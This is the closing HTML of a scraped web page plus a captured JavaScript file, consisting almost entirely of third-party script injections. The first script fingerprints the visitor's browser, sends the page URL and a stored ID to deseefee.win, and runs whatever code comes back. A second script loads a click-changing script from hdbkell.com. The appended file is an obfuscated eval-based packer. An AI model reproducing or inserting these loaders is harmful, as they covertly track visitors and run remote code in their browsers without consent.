<script type="text/javascript">(function(){var sth="acecf0e02e54025ad2a8ffa961e6a001",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=cf61846842f69cfbfa249facf3a8fed6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script>
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
</script><!--/LiveInternet--></noindex>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1564
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"jPLKFdfGu",30,8,40))